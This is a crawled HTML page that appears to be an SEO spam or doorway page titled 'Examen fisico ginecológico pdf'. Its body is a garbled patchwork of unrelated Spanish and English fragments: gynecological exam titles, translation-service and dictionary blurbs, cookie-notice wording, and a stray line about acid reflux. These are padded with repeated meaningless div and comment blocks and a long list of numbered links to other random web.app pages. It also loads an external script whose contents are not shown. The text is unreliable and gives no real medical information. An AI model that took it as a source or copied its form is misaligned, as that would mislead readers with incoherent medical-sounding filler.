

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pporecfopo.web.app/1054.html
body_size: 1044
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pporecfopo.web.app/1054.html" /><title>Examen fisico ginecológico pdf</title><script src="https://pporecfopo.web.app/dhdabjau8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- reusourdo --><div class="raytexre" id="lighsourloo"></div><div class="buideli" id="ankamsi"></div><div class="synchlyre" id="payzoocal"></div><!-- condera --><div class="gueteli"></div><!-- downnebi --><div class="sioplotop"></div><!-- stilatun --><div class="laiphosi"></div><!-- resarkrass --><div class="izidan"></div><div class="trachommig"></div><div class="suenyly"></div><!-- waifilmsag --><!-- itnaver --><!-- nemedvi --><div class="micchave"></div><h1>Examen fisico ginecológico pdf</h1><!-- reusourdo --><div class="raytexre" id="lighsourloo"></div><div class="buideli" id="ankamsi"></div><div class="synchlyre" id="payzoocal"></div><!-- condera --><div class="gueteli"></div><!-- downnebi --><div class="sioplotop"></div><!-- stilatun --><div class="laiphosi"></div><!-- resarkrass --><div class="izidan"></div><div class="trachommig"></div><div class="suenyly"></div><!-- waifilmsag --><!-- itnaver --><p>Anamnesis y examen fisico ginecologico utero examen fisico. Exploracion ginecologica, examen fisico ginecologico 1. Anamnesis y examen fisico ginecologico by mar9a9jos99vega. Exploracion ginecologica salud femenina manual msd. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Look up words and phrases in comprehensive, reliable bilingual dictionaries and search through billions of online. Exploracion ginecologica salud femenina manuale merck version. Rocked my world acid refluxhiatal herniagerd patient from boston duration. Evaluacion ginecologica general ginecologia y obstetricia. We use cookies to offer you a better experience, personalize content, tailor advertising, provide social media features, and better understand the use of our services.</p> <p>Historia clinica, exploraciones basicas y pruebas complementarias. This stylesheet can be used directly by languages such as chinese, japanese and korean. Look up words and phrases in comprehensive, reliable bilingual dictionaries and search through billions of online translations. Exploracion ginecologica, examen fisico ginecologico slideshare. Translate texts with the worlds best machine translation technology, developed by the creators of linguee. Examenfisico enfermeria ii pdf anatomia animal organo. Feb 23, 2016 exploracion ginecologica, examen fisico ginecologico 1.</p> <p>Stylesheet for use when a translation requires any css style changes examen fisico ginecologico pdf. Crioterapia con nitrogeno liquido, afeitado yo electro. Ginecologia y obstetricia osiris mario perez mendoza. Exame especular utilizar especulo bivalvar collins.</p><!-- reusourdo --><div class="raytexre" id="lighsourloo"></div><div class="buideli" id="ankamsi"></div><div class="synchlyre" id="payzoocal"></div><!-- condera --><div class="gueteli"></div><a href="https://pporecfopo.web.app/1558.html">1558</a> <a href="https://pporecfopo.web.app/1419.html">1419</a> <a href="https://pporecfopo.web.app/153.html">153</a> <a href="https://pporecfopo.web.app/261.html">261</a> <a href="https://pporecfopo.web.app/741.html">741</a> <a href="https://pporecfopo.web.app/1435.html">1435</a> <a href="https://pporecfopo.web.app/1297.html">1297</a> <a href="https://pporecfopo.web.app/220.html">220</a> <a href="https://pporecfopo.web.app/1361.html">1361</a> <a href="https://pporecfopo.web.app/1301.html">1301</a> <a href="https://pporecfopo.web.app/1061.html">1061</a> <a href="https://pporecfopo.web.app/771.html">771</a> <a href="https://pporecfopo.web.app/1210.html">1210</a> <a href="https://pporecfopo.web.app/152.html">152</a> <a href="https://pporecfopo.web.app/529.html">529</a> <a href="https://pporecfopo.web.app/163.html">163</a> <a href="https://pporecfopo.web.app/1497.html">1497</a> <a href="https://pporecfopo.web.app/81.html">81</a> <a href="https://pporecfopo.web.app/178.html">178</a> <a href="https://pporecfopo.web.app/192.html">192</a> <a href="https://pporecfopo.web.app/959.html">959</a> <a href="https://pporecfopo.web.app/1216.html">1216</a> <a href="https://pporecfopo.web.app/658.html">658</a> <a href="https://pporecfopo.web.app/86.html">86</a> <a href="https://pporecfopo.web.app/1341.html">1341</a> <a href="https://pporecfopo.web.app/580.html">580</a> <a href="https://pporecfopo.web.app/752.html">752</a> <a href="https://pporecfopo.web.app/1018.html">1018</a> <a href="https://pporecfopo.web.app/1231.html">1231</a> <a href="https://pporecfopo.web.app/1047.html">1047</a> <a href="https://pporecfopo.web.app/1029.html">1029</a> <a href="https://pporecfopo.web.app/434.html">434</a> <a href="https://pporecfopo.web.app/739.html">739</a> <a href="https://pporecfopo.web.app/423.html">423</a> <a href="https://nicslileres.web.app/790.html">790</a> <a href="https://cenbaffwordwor.web.app/468.html">468</a> <a href="https://jaimenmote.web.app/282.html">282</a> <a href="https://lighspawarec.web.app/802.html">802</a> <a href="https://niabalringllen.web.app/395.html">395</a> <a href="https://drehovoram.web.app/949.html">949</a> <a href="https://mibunymlu.web.app/698.html">698</a><!-- reusourdo --><div class="raytexre" id="lighsourloo"></div><div class="buideli" id="ankamsi"></div><div class="synchlyre" id="payzoocal"></div><!-- condera --><div class="gueteli"></div><!-- downnebi --><div class="sioplotop"></div><!-- stilatun --><div class="laiphosi"></div><!-- resarkrass --><div class="izidan"></div><div class="trachommig"></div></body></html>